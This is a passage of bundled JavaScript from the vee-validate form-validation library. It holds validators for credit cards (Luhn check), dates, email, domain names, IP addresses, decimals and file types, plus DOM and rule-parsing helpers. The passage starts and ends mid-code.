            /^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11}|6[27][0-9]{14})$/;
        /* eslint-enable max-len */

        function isCreditCard(str) {
            (0, _assertString.default)(str);
            var sanitized = str.replace(/[- ]+/g, "");

            if (!creditCard.test(sanitized)) {
                return false;
            }

            var sum = 0;
            var digit;
            var tmpNum;
            var shouldDouble;

            for (var i = sanitized.length - 1; i >= 0; i--) {
                digit = sanitized.substring(i, i + 1);
                tmpNum = parseInt(digit, 10);

                if (shouldDouble) {
                    tmpNum *= 2;

                    if (tmpNum >= 10) {
                        sum += (tmpNum % 10) + 1;
                    } else {
                        sum += tmpNum;
                    }
                } else {
                    sum += tmpNum;
                }

                shouldDouble = !shouldDouble;
            }

            return !!(sum % 10 === 0 ? sanitized : false);
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isCreditCard = unwrapExports(isCreditCard_1);

    var validate$7 = function(value) {
        return isCreditCard(String(value));
    };

    var credit_card = {
        validate: validate$7,
    };

    var validate$8 = function(value, ref) {
        if (ref === void 0) ref = {};
        var min = ref.min;
        var max = ref.max;
        var inclusivity = ref.inclusivity;
        if (inclusivity === void 0) inclusivity = "()";
        var format = ref.format;

        if (typeof format === "undefined") {
            format = inclusivity;
            inclusivity = "()";
        }

        var minDate = parseDate$1(String(min), format);
        var maxDate = parseDate$1(String(max), format);
        var dateVal = parseDate$1(String(value), format);

        if (!minDate || !maxDate || !dateVal) {
            return false;
        }

        if (inclusivity === "()") {
            return isAfter(dateVal, minDate) && isBefore(dateVal, maxDate);
        }

        if (inclusivity === "(]") {
            return (
                isAfter(dateVal, minDate) &&
                (isEqual(dateVal, maxDate) || isBefore(dateVal, maxDate))
            );
        }

        if (inclusivity === "[)") {
            return (
                isBefore(dateVal, maxDate) &&
                (isEqual(dateVal, minDate) || isAfter(dateVal, minDate))
            );
        }

        return (
            isEqual(dateVal, maxDate) ||
            isEqual(dateVal, minDate) ||
            (isBefore(dateVal, maxDate) && isAfter(dateVal, minDate))
        );
    };

    var options$3 = {
        isDate: true,
    };

    var paramNames$8 = ["min", "max", "inclusivity", "format"];

    var date_between = {
        validate: validate$8,
        options: options$3,
        paramNames: paramNames$8,
    };

    var validate$9 = function(value, ref) {
        var format = ref.format;

        return !!parseDate$1(value, format);
    };

    var options$4 = {
        isDate: true,
    };

    var paramNames$9 = ["format"];

    var date_format = {
        validate: validate$9,
        options: options$4,
        paramNames: paramNames$9,
    };

    //

    var isTextInput = function(el) {
        return includes(
            [
                "text",
                "password",
                "search",
                "email",
                "tel",
                "url",
                "textarea",
                "number",
            ],
            el.type
        );
    };

    var isCheckboxOrRadioInput = function(el) {
        return includes(["radio", "checkbox"], el.type);
    };

    var isDateInput = function(el) {
        return includes(
            ["date", "week", "month", "datetime-local", "time"],
            el.type
        );
    };

    /**
     * Gets the data attribute. the name must be kebab-case.
     */
    var getDataAttribute = function(el, name) {
        return el.getAttribute("data-vv-" + name);
    };

    var isNaN$1 = function(value) {
        if ("isNaN" in Number) {
            return Number.isNaN(value);
        }

        // eslint-disable-next-line
        return typeof value === "number" && value !== value;
    };

    /**
     * Checks if the values are either null or undefined.
     */
    var isNullOrUndefined = function() {
        var values = [],
            len = arguments.length;
        while (len--) values[len] = arguments[len];

        return values.every(function(value) {
            return value === null || value === undefined;
        });
    };

    /**
     * Creates the default flags object.
     */
    var createFlags = function() {
        return {
            untouched: true,
            touched: false,
            dirty: false,
            pristine: true,
            valid: null,
            invalid: null,
            validated: false,
            pending: false,
            required: false,
            changed: false,
        };
    };

    /**
     * Shallow object comparison.
     */
    var isEqual$1 = function(lhs, rhs) {
        if (lhs instanceof RegExp && rhs instanceof RegExp) {
            return (
                isEqual$1(lhs.source, rhs.source) && isEqual$1(lhs.flags, rhs.flags)
            );
        }

        if (Array.isArray(lhs) && Array.isArray(rhs)) {
            if (lhs.length !== rhs.length) {
                return false;
            }

            for (var i = 0; i < lhs.length; i++) {
                if (!isEqual$1(lhs[i], rhs[i])) {
                    return false;
                }
            }

            return true;
        }

        // if both are objects, compare each key recursively.
        if (isObject(lhs) && isObject(rhs)) {
            return (
                Object.keys(lhs).every(function(key) {
                    return isEqual$1(lhs[key], rhs[key]);
                }) &&
                Object.keys(rhs).every(function(key) {
                    return isEqual$1(lhs[key], rhs[key]);
                })
            );
        }

        if (isNaN$1(lhs) && isNaN$1(rhs)) {
            return true;
        }

        return lhs === rhs;
    };

    /**
     * Determines the input field scope.
     */
    var getScope = function(el) {
        var scope = getDataAttribute(el, "scope");
        if (isNullOrUndefined(scope)) {
            var form = getForm(el);
            if (form) {
                scope = getDataAttribute(form, "scope");
            }
        }

        return !isNullOrUndefined(scope) ? scope : null;
    };

    /**
     * Get the closest form element.
     */
    var getForm = function(el) {
        if (isNullOrUndefined(el)) {
            return null;
        }

        if (el.tagName === "DIV" && el.id === "registration-scope") {
            return el;
        }

        //if (!isNullOrUndefined(el.form)) { return el.form; }

        return !isNullOrUndefined(el.parentNode) ? getForm(el.parentNode) : null;
    };

    /**
     * Gets the value in an object safely.
     */
    var getPath = function(path, target, def) {
        if (def === void 0) def = undefined;

        if (!path || !target) {
            return def;
        }

        var value = target;
        path.split(".").every(function(prop) {
            if (prop in value) {
                value = value[prop];

                return true;
            }

            value = def;

            return false;
        });

        return value;
    };

    /**
     * Checks if path exists within an object.
     */
    var hasPath = function(path, target) {
        var obj = target;
        var previousPath = null;
        var isNullOrNonObject = false;
        var isValidPath = path.split(".").reduce(function(reducer, prop) {
            if (obj == null || typeof obj !== "object") {
                isNullOrNonObject = true;
                return reducer && false;
            }

            if (prop in obj) {
                obj = obj[prop];
                previousPath = previousPath === null ? prop : previousPath + "." + prop;

                return reducer && true;
            }

            return reducer && false;
        }, true);

        {
            if (isNullOrNonObject) {
                throw new Error(previousPath + " is not an object");
            }
        }

        return isValidPath;
    };

    /**
     * Parses a rule string expression.
     */
    var parseRule = function(rule) {
        var params = [];
        var name = rule.split(":")[0];

        if (includes(rule, ":")) {
            params = rule.split(":").slice(1).join(":").split(",");
        }

        return { name: name, params: params };
    };

    /**
     * Debounces a function.
     */
    var debounce = function(fn, wait, token) {
        if (wait === void 0) wait = 0;
        if (token === void 0) token = { cancelled: false };

        if (wait === 0) {
            return fn;
        }

        var timeout;

        return function() {
            var args = [],
                len = arguments.length;
            while (len--) args[len] = arguments[len];

            var later = function() {
                timeout = null;

                // check if the fn call was cancelled.
                if (!token.cancelled) {
                    fn.apply(void 0, args);
                }
            };

            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (!timeout) {
                fn.apply(void 0, args);
            }
        };
    };

    /**
     * Appends a rule definition to a list of rules.
     */
    var appendRule = function(rule, rules) {
        if (!rules) {
            return normalizeRules(rule);
        }

        if (!rule) {
            return normalizeRules(rules);
        }

        if (typeof rules === "string") {
            rules = normalizeRules(rules);
        }

        return assign({}, rules, normalizeRules(rule));
    };

    /**
     * Normalizes the given rules expression.
     */
    var normalizeRules = function(rules) {
        // if falsy value return an empty object.
        if (!rules) {
            return {};
        }

        if (isObject(rules)) {
            // $FlowFixMe
            return Object.keys(rules).reduce(function(prev, curr) {
                var params = [];
                // $FlowFixMe
                if (rules[curr] === true) {
                    params = [];
                } else if (Array.isArray(rules[curr])) {
                    params = rules[curr];
                } else if (isObject(rules[curr])) {
                    params = rules[curr];
                } else {
                    params = [rules[curr]];
                }

                // $FlowFixMe
                if (rules[curr] !== false) {
                    prev[curr] = params;
                }

                return prev;
            }, {});
        }

        if (typeof rules !== "string") {
            warn("rules must be either a string or an object.");
            return {};
        }

        return rules.split("|").reduce(function(prev, rule) {
            var parsedRule = parseRule(rule);
            if (!parsedRule.name) {
                return prev;
            }

            prev[parsedRule.name] = parsedRule.params;
            return prev;
        }, {});
    };

    /**
     * Emits a warning to the console.
     */
    var warn = function(message) {
        console.warn("[vee-validate] " + message); // eslint-disable-line
    };

    /**
     * Creates a branded error object.
     */
    var createError = function(message) {
        return new Error("[vee-validate] " + message);
    };

    /**
     * Checks if the value is an object.
     */
    var isObject = function(obj) {
        return (
            obj !== null && obj && typeof obj === "object" && !Array.isArray(obj)
        );
    };

    /**
     * Checks if a function is callable.
     */
    var isCallable = function(func) {
        return typeof func === "function";
    };

    /**
     * Check if element has the css class on it.
     */
    var hasClass = function(el, className) {
        if (el.classList) {
            return el.classList.contains(className);
        }

        return !!el.className.match(new RegExp("(\\s|^)" + className + "(\\s|$)"));
    };

    /**
     * Adds the provided css className to the element.
     */
    var addClass = function(el, className) {
        if (el.classList) {
            el.classList.add(className);
            return;
        }

        if (!hasClass(el, className)) {
            el.className += " " + className;
        }
    };

    /**
     * Remove the provided css className from the element.
     */
    var removeClass = function(el, className) {
        if (el.classList) {
            el.classList.remove(className);
            return;
        }

        if (hasClass(el, className)) {
            var reg = new RegExp("(\\s|^)" + className + "(\\s|$)");
            el.className = el.className.replace(reg, " ");
        }
    };

    /**
     * Adds or removes a class name on the input depending on the status flag.
     */
    var toggleClass = function(el, className, status) {
        if (!el || !className) {
            return;
        }

        if (Array.isArray(className)) {
            className.forEach(function(item) {
                return toggleClass(el, item, status);
            });
            return;
        }

        if (status) {
            return addClass(el, className);
        }

        removeClass(el, className);
    };

    /**
     * Converts an array-like object to array, provides a simple polyfill for Array.from
     */
    var toArray = function(arrayLike) {
        if (isCallable(Array.from)) {
            return Array.from(arrayLike);
        }

        var array = [];
        var length = arrayLike.length;
        /* istanbul ignore next */
        for (var i = 0; i < length; i++) {
            array.push(arrayLike[i]);
        }

        /* istanbul ignore next */
        return array;
    };

    /**
     * Converts an array-like object to array and place other elements in an array
     */
    var ensureArray = function(arrayLike) {
        if (Array.isArray(arrayLike)) {
            return [].concat(arrayLike);
        }
        var array = toArray(arrayLike);
        return isEmptyArray(array) ? [arrayLike] : array;
    };

    /**
     * Assign polyfill from the mdn.
     */
    var assign = function(target) {
        var others = [],
            len = arguments.length - 1;
        while (len-- > 0) others[len] = arguments[len + 1];

        /* istanbul ignore else */
        if (isCallable(Object.assign)) {
            return Object.assign.apply(Object, [target].concat(others));
        }

        /* istanbul ignore next */
        if (target == null) {
            throw new TypeError("Cannot convert undefined or null to object");
        }

        /* istanbul ignore next */
        var to = Object(target);
        /* istanbul ignore next */
        others.forEach(function(arg) {
            // Skip over if undefined or null
            if (arg != null) {
                Object.keys(arg).forEach(function(key) {
                    to[key] = arg[key];
                });
            }
        });
        /* istanbul ignore next */
        return to;
    };

    var id = 0;
    var idTemplate = "{id}";

    /**
     * Generates a unique id.
     */
    var uniqId = function() {
        // handle too many uses of uniqId, although unlikely.
        if (id >= 9999) {
            id = 0;
            // shift the template.
            idTemplate = idTemplate.replace("{id}", "_{id}");
        }

        id++;
        var newId = idTemplate.replace("{id}", String(id));

        return newId;
    };

    var findIndex = function(arrayLike, predicate) {
        var array = Array.isArray(arrayLike) ? arrayLike : toArray(arrayLike);
        for (var i = 0; i < array.length; i++) {
            if (predicate(array[i])) {
                return i;
            }
        }

        return -1;
    };

    /**
     * finds the first element that satisfies the predicate callback, polyfills array.find
     */
    var find = function(arrayLike, predicate) {
        var array = Array.isArray(arrayLike) ? arrayLike : toArray(arrayLike);
        var idx = findIndex(array, predicate);

        return idx === -1 ? undefined : array[idx];
    };

    var isBuiltInComponent = function(vnode) {
        if (!vnode) {
            return false;
        }

        var tag = vnode.componentOptions.tag;

        return /^(keep-alive|transition|transition-group)$/.test(tag);
    };

    var makeDelayObject = function(events, delay, delayConfig) {
        if (typeof delay === "number") {
            return events.reduce(function(prev, e) {
                prev[e] = delay;
                return prev;
            }, {});
        }

        return events.reduce(function(prev, e) {
            if (typeof delay === "object" && e in delay) {
                prev[e] = delay[e];
                return prev;
            }

            if (typeof delayConfig === "number") {
                prev[e] = delayConfig;
                return prev;
            }

            prev[e] = (delayConfig && delayConfig[e]) || 0;

            return prev;
        }, {});
    };

    var deepParseInt = function(input) {
        if (typeof input === "number") {
            return input;
        }

        if (typeof input === "string") {
            return parseInt(input);
        }

        var map = {};
        for (var element in input) {
            map[element] = parseInt(input[element]);
        }

        return map;
    };

    var merge = function(target, source) {
        if (!(isObject(target) && isObject(source))) {
            return target;
        }

        Object.keys(source).forEach(function(key) {
            var obj, obj$1;

            if (isObject(source[key])) {
                if (!target[key]) {
                    assign(target, ((obj = {}), (obj[key] = {}), obj));
                }

                merge(target[key], source[key]);
                return;
            }

            assign(target, ((obj$1 = {}), (obj$1[key] = source[key]), obj$1));
        });

        return target;
    };

    var fillRulesFromElement = function(el, rules) {
        if (el.required) {
            rules = appendRule("required", rules);
        }

        if (isTextInput(el)) {
            if (el.type === "email") {
                rules = appendRule("email" + (el.multiple ? ":multiple" : ""), rules);
            }

            if (el.pattern) {
                rules = appendRule({ regex: el.pattern }, rules);
            }

            // 524288 is the max on some browsers and test environments.
            if (el.maxLength >= 0 && el.maxLength < 524288) {
                rules = appendRule("max:" + el.maxLength, rules);
            }

            if (el.minLength > 0) {
                rules = appendRule("min:" + el.minLength, rules);
            }

            if (el.type === "number") {
                rules = appendRule("decimal", rules);
                if (el.min !== "") {
                    rules = appendRule("min_value:" + el.min, rules);
                }

                if (el.max !== "") {
                    rules = appendRule("max_value:" + el.max, rules);
                }
            }

            return rules;
        }

        if (isDateInput(el)) {
            var timeFormat = el.step && Number(el.step) < 60 ? "HH:mm:ss" : "HH:mm";

            if (el.type === "date") {
                return appendRule("date_format:yyyy-MM-dd", rules);
            }

            if (el.type === "datetime-local") {
                return appendRule("date_format:yyyy-MM-ddT" + timeFormat, rules);
            }

            if (el.type === "month") {
                return appendRule("date_format:yyyy-MM", rules);
            }

            if (el.type === "week") {
                return appendRule("date_format:yyyy-[W]WW", rules);
            }

            if (el.type === "time") {
                return appendRule("date_format:" + timeFormat, rules);
            }
        }

        return rules;
    };

    var values = function(obj) {
        if (isCallable(Object.values)) {
            return Object.values(obj);
        }

        // fallback to keys()
        /* istanbul ignore next */
        return Object.keys(obj).map(function(k) {
            return obj[k];
        });
    };

    var parseSelector = function(selector) {
        var rule = null;
        if (includes(selector, ":")) {
            rule = selector.split(":").pop();
            selector = selector.replace(":" + rule, "");
        }

        if (selector[0] === "#") {
            return {
                id: selector.slice(1),
                rule: rule,
                name: null,
                scope: null,
            };
        }

        var scope = null;
        var name = selector;
        if (includes(selector, ".")) {
            var parts = selector.split(".");
            scope = parts[0];
            name = parts.slice(1).join(".");
        }

        return {
            id: null,
            scope: scope,
            name: name,
            rule: rule,
        };
    };

    var includes = function(collection, item) {
        return collection.indexOf(item) !== -1;
    };

    var isEmptyArray = function(arr) {
        return Array.isArray(arr) && arr.length === 0;
    };

    var defineNonReactive = function(obj, prop, value) {
        Object.defineProperty(obj, prop, {
            configurable: false,
            writable: true,
            value: value,
        });
    };

    var validate$a = function(value, ref) {
        if (ref === void 0) ref = {};
        var decimals = ref.decimals;
        if (decimals === void 0) decimals = "*";
        var separator = ref.separator;
        if (separator === void 0) separator = ".";

        if (isNullOrUndefined(value) || value === "") {
            return false;
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$a(val, { decimals: decimals, separator: separator });
            });
        }

        // if is 0.
        if (Number(decimals) === 0) {
            return /^-?\d*$/.test(value);
        }

        var regexPart = decimals === "*" ? "+" : "{1," + decimals + "}";
        var regex = new RegExp(
            "^[-+]?\\d*(\\" + separator + "\\d" + regexPart + ")?([eE]{1}[-]?\\d+)?$"
        );

        if (!regex.test(value)) {
            return false;
        }

        var parsedValue = parseFloat(value);

        // eslint-disable-next-line
        return parsedValue === parsedValue;
    };

    var paramNames$a = ["decimals", "separator"];

    var decimal = {
        validate: validate$a,
        paramNames: paramNames$a,
    };

    var validate$b = function(value, ref) {
        var length = ref[0];

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$b(val, [length]);
            });
        }
        var strVal = String(value);

        return /^[0-9]*$/.test(strVal) && strVal.length === Number(length);
    };

    var digits = {
        validate: validate$b,
    };

    var imageRegex = /\.(jpg|svg|jpeg|png|bmp|gif)$/i;

    var validateImage = function(file, width, height) {
        var URL = window.URL || window.webkitURL;
        return new Promise(function(resolve) {
            var image = new Image();
            image.onerror = function() {
                return resolve({ valid: false });
            };
            image.onload = function() {
                return resolve({
                    valid: image.width === Number(width) && image.height === Number(height),
                });
            };

            image.src = URL.createObjectURL(file);
        });
    };

    var validate$c = function(files, ref) {
        var width = ref[0];
        var height = ref[1];

        var images = ensureArray(files).filter(function(file) {
            return imageRegex.test(file.name);
        });
        if (images.length === 0) {
            return false;
        }
        return Promise.all(
            images.map(function(image) {
                return validateImage(image, width, height);
            })
        );
    };

    var dimensions = {
        validate: validate$c,
    };

    var merge_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = merge;

        function merge() {
            var obj =
                arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
            var defaults = arguments.length > 1 ? arguments[1] : undefined;

            for (var key in defaults) {
                if (typeof obj[key] === "undefined") {
                    obj[key] = defaults[key];
                }
            }

            return obj;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    unwrapExports(merge_1);

    var isByteLength_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isByteLength;

        var _assertString = _interopRequireDefault(assertString_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _typeof(obj) {
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                _typeof = function _typeof(obj) {
                    return typeof obj;
                };
            } else {
                _typeof = function _typeof(obj) {
                    return obj &&
                        typeof Symbol === "function" &&
                        obj.constructor === Symbol &&
                        obj !== Symbol.prototype ?
                        "symbol" :
                        typeof obj;
                };
            }
            return _typeof(obj);
        }

        /* eslint-disable prefer-rest-params */
        function isByteLength(str, options) {
            (0, _assertString.default)(str);
            var min;
            var max;

            if (_typeof(options) === "object") {
                min = options.min || 0;
                max = options.max;
            } else {
                // backwards compatibility: isByteLength(str, min [, max])
                min = arguments[1];
                max = arguments[2];
            }

            var len = encodeURI(str).split(/%..|./).length - 1;
            return len >= min && (typeof max === "undefined" || len <= max);
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    unwrapExports(isByteLength_1);

    var isFQDN_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isFQDN;

        var _assertString = _interopRequireDefault(assertString_1);

        var _merge = _interopRequireDefault(merge_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        var default_fqdn_options = {
            require_tld: true,
            allow_underscores: false,
            allow_trailing_dot: false,
        };

        function isFQDN(str, options) {
            (0, _assertString.default)(str);
            options = (0, _merge.default)(options, default_fqdn_options);
            /* Remove the optional trailing dot before checking validity */

            if (options.allow_trailing_dot && str[str.length - 1] === ".") {
                str = str.substring(0, str.length - 1);
            }

            var parts = str.split(".");

            for (var i = 0; i < parts.length; i++) {
                if (parts[i].length > 63) {
                    return false;
                }
            }

            if (options.require_tld) {
                var tld = parts.pop();

                if (!parts.length ||
                    !/^([a-z\u00a1-\uffff]{2,}|xn[a-z0-9-]{2,})$/i.test(tld)
                ) {
                    return false;
                } // disallow spaces

                if (/[\s\u2002-\u200B\u202F\u205F\u3000\uFEFF\uDB40\uDC20]/.test(tld)) {
                    return false;
                }
            }

            for (var part, _i = 0; _i < parts.length; _i++) {
                part = parts[_i];

                if (options.allow_underscores) {
                    part = part.replace(/_/g, "");
                }

                if (!/^[a-z\u00a1-\uffff0-9-]+$/i.test(part)) {
                    return false;
                } // disallow full-width chars

                if (/[\uff01-\uff5e]/.test(part)) {
                    return false;
                }

                if (part[0] === "-" || part[part.length - 1] === "-") {
                    return false;
                }
            }

            return true;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isFQDN = unwrapExports(isFQDN_1);

    var isIP_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isIP;

        var _assertString = _interopRequireDefault(assertString_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        var ipv4Maybe = /^(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})$/;
        var ipv6Block = /^[0-9A-F]{1,4}$/i;

        function isIP(str) {
            var version =
                arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : "";
            (0, _assertString.default)(str);
            version = String(version);

            if (!version) {
                return isIP(str, 4) || isIP(str, 6);
            } else if (version === "4") {
                if (!ipv4Maybe.test(str)) {
                    return false;
                }

                var parts = str.split(".").sort(function(a, b) {
                    return a - b;
                });
                return parts[3] <= 255;
            } else if (version === "6") {
                var blocks = str.split(":");
                var foundOmissionBlock = false; // marker to indicate ::
                // At least some OS accept the last 32 bits of an IPv6 address
                // (i.e. 2 of the blocks) in IPv4 notation, and RFC 3493 says
                // that '::ffff:a.b.c.d' is valid for IPv4-mapped IPv6 addresses,
                // and '::a.b.c.d' is deprecated, but also valid.

                var foundIPv4TransitionBlock = isIP(blocks[blocks.length - 1], 4);
                var expectedNumberOfBlocks = foundIPv4TransitionBlock ? 7 : 8;

                if (blocks.length > expectedNumberOfBlocks) {
                    return false;
                } // initial or final ::

                if (str === "::") {
                    return true;
                } else if (str.substr(0, 2) === "::") {
                    blocks.shift();
                    blocks.shift();
                    foundOmissionBlock = true;
                } else if (str.substr(str.length - 2) === "::") {
                    blocks.pop();
                    blocks.pop();
                    foundOmissionBlock = true;
                }

                for (var i = 0; i < blocks.length; ++i) {
                    // test for a :: which can not be at the string start/end
                    // since those cases have been handled above
                    if (blocks[i] === "" && i > 0 && i < blocks.length - 1) {
                        if (foundOmissionBlock) {
                            return false; // multiple :: in address
                        }

                        foundOmissionBlock = true;
                    } else if (foundIPv4TransitionBlock && i === blocks.length - 1);
                    else if (!ipv6Block.test(blocks[i])) {
                        return false;
                    }
                }

                if (foundOmissionBlock) {
                    return blocks.length >= 1;
                }

                return blocks.length === expectedNumberOfBlocks;
            }

            return false;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isIP = unwrapExports(isIP_1);

    var isEmail_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isEmail;

        var _assertString = _interopRequireDefault(assertString_1);

        var _merge = _interopRequireDefault(merge_1);

        var _isByteLength = _interopRequireDefault(isByteLength_1);

        var _isFQDN = _interopRequireDefault(isFQDN_1);

        var _isIP = _interopRequireDefault(isIP_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        var default_email_options = {
            allow_display_name: false,
            require_display_name: false,
            allow_utf8_local_part: true,
            require_tld: true,
        };
        /* eslint-disable max-len */

        /* eslint-disable no-control-regex */

        var displayName =
            /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\,\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF\s]*<(.+)>$/i;
        var emailUserPart = /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i;
        var gmailUserPart = /^[a-z\d]+$/;
        var quotedEmailUser =
            /^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i;
        var emailUserUtf8Part =
            /^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i;
        var quotedEmailUserUtf8 =
            /^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;
        /* eslint-enable max-len */

        /* eslint-enable no-control-regex */

        function isEmail(str, options) {
            (0, _assertString.default)(str);
            options = (0, _merge.default)(options, default_email_options);

            if (options.require_display_name || options.allow_display_name) {
                var display_email = str.match(displayName);

                if (display_email) {
                    str = display_email[1];
                } else if (options.require_display_name) {
                    return false;
                }
            }

            var parts = str.split("@");
            var domain = parts.pop();
            var user = parts.join("@");
            var lower_domain = domain.toLowerCase();

            if (
                options.domain_specific_validation &&
                (lower_domain === "gmail.com" || lower_domain === "googlemail.com")
            ) {
                /*
                          Previously we removed dots for gmail addresses before validating.
                          This was removed because it allows `multiple..dots@gmail.com`
                          to be reported as valid, but it is not.
                          Gmail only normalizes single dots, removing them from here is pointless,
                          should be done in normalizeEmail
                        */
                user = user.toLowerCase(); // Removing sub-address from username before gmail validation

                var username = user.split("+")[0]; // Dots are not included in gmail length restriction

                if (!(0, _isByteLength.default)(username.replace(".", ""), {
                        min: 6,
                        max: 30,
                    })) {
                    return false;
                }

                var _user_parts = username.split(".");

                for (var i = 0; i < _user_parts.length; i++) {
                    if (!gmailUserPart.test(_user_parts[i])) {
                        return false;
                    }
                }
            }

            if (!(0, _isByteLength.default)(user, {
                    max: 64,
                }) ||
                !(0, _isByteLength.default)(domain, {
                    max: 254,
                })
            ) {
                return false;
            }

            if (!(0, _isFQDN.default)(domain, {
                    require_tld: options.require_tld,
                })) {
                if (!options.allow_ip_domain) {
                    return false;
                }

                if (!(0, _isIP.default)(domain)) {
                    if (!domain.startsWith("[") || !domain.endsWith("]")) {
                        return false;
                    }

                    var noBracketdomain = domain.substr(1, domain.length - 2);

                    if (
                        noBracketdomain.length === 0 ||
                        !(0, _isIP.default)(noBracketdomain)
                    ) {
                        return false;
                    }
                }
            }

            if (user[0] === '"') {
                user = user.slice(1, user.length - 1);
                return options.allow_utf8_local_part ?
                    quotedEmailUserUtf8.test(user) :
                    quotedEmailUser.test(user);
            }

            var pattern = options.allow_utf8_local_part ?
                emailUserUtf8Part :
                emailUserPart;
            var user_parts = user.split(".");

            for (var _i = 0; _i < user_parts.length; _i++) {
                if (!pattern.test(user_parts[_i])) {
                    return false;
                }
            }

            return true;
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isEmail = unwrapExports(isEmail_1);

    function objectWithoutProperties(obj, exclude) {
        var target = {};
        for (var k in obj)
            if (
                Object.prototype.hasOwnProperty.call(obj, k) &&
                exclude.indexOf(k) === -1
            )
                target[k] = obj[k];
        return target;
    }

    var validate$d = function(value, ref) {
        if (ref === void 0) ref = {};
        var multiple = ref.multiple;
        if (multiple === void 0) multiple = false;
        var rest = objectWithoutProperties(ref, ["multiple"]);
        var options = rest;

        if (multiple && !Array.isArray(value)) {
            value = String(value)
                .split(",")
                .map(function(emailStr) {
                    return emailStr.trim();
                });
        }

        var validatorOptions = assign({}, options);

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return isEmail(String(val), validatorOptions);
            });
        }

        return isEmail(String(value), validatorOptions);
    };

    var email = {
        validate: validate$d,
    };

    var validate$e = function(value, options) {
        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$e(val, options);
            });
        }

        return toArray(options).some(function(item) {
            // eslint-disable-next-line
            return item == value;
        });
    };

    var included = {
        validate: validate$e,
    };

    var validate$f = function() {
        var args = [],
            len = arguments.length;
        while (len--) args[len] = arguments[len];

        return !validate$e.apply(void 0, args);
    };

    var excluded = {
        validate: validate$f,
    };

    var validate$g = function(files, extensions) {
        var regex = new RegExp(".(" + extensions.join("|") + ")$", "i");
        return ensureArray(files).every(function(file) {
            return regex.test(file.name);
        });
    };

    var ext = {
        validate: validate$g,
    };

    var validate$h = function(files) {
        return (Array.isArray(files) ? files : [files]).every(function(file) {
            return /\.(jpg|svg|jpeg|png|bmp|gif)$/i.test(file.name);
        });
    };

    var image = {
        validate: validate$h,
    };

    var validate$i = function(value) {
        if (Array.isArray(value)) {
            return value.every(function(val) {
                return /^-?[0-9]+$/.test(String(val));
            });
        }

        return /^-?[0-9]+$/.test(String(value));
    };

    var integer = {
        validate: validate$i,
    };

    var validate$j = function(value, ref) {
        if (ref === void 0) ref = {};
        var version = ref.version;
        if (version === void 0) version = 4;

        if (isNullOrUndefined(value)) {
            value = "";
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return isIP(val, version);
            });
        }

        return isIP(value, version);
    };

    var paramNames$b = ["version"];

    var ip = {
        validate: validate$j,
        paramNames: paramNames$b,
    };

    var validate$k = function(value) {
        if (isNullOrUndefined(value)) {
            value = "";
        }

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return isIP(val, "") || isFQDN(val);
            });
        }

        return isIP(value, "") || isFQDN(value);
    };

    var ip_or_fqdn = {
        validate: validate$k,
    };

    var validate$l = function(value, ref) {
        if (ref === void 0) ref = [];
        var other = ref[0];

        return value === other;
    };

    var is = {
        validate: validate$l,
    };

    var validate$m = function(value, ref) {
        if (ref === void 0) ref = [];
        var other = ref[0];

        return value !== other;
    };

    var is_not = {
        validate: validate$m,
    };

    /**
     * @param {Array|String} value
     * @param {Number} length
     * @param {Number} max
     */
    var compare = function(value, length, max) {
        if (max === undefined) {
            return value.length === length;
        }

        // cast to number.
        max = Number(max);

        return value.length >= length && value.length <= max;
    };

    var validate$n = function(value, ref) {
        var length = ref[0];
        var max = ref[1];
        if (max === void 0) max = undefined;

